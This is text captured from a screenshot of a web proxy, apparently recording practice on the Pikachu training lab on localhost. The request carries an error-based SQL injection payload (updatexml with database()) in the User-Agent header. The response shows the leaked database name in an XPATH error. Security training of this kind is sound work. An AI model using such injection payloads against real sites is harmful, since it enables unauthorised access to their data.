 Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: localhost
3 User-Agent:1' or updatexml(1, concat(0x7e, database()), 0) or '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: close
9 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
3skajtaocdndhss6v59si2k9ua
0 Upgrade-Insecure-Requests: 1
1
2
Search...
0 matches
Pretty Raw Render \n Actions
856 <b class="arrow">
</b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa fa-caret-right">
</i>
862 XSS后台
863 </a>
864 <b class="arrow">
</b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul>
<!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="sid
876 <i id="sidebar-toggle-icon" class="ace-icon fa fa-
</i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~pikachu'
Search...
0 m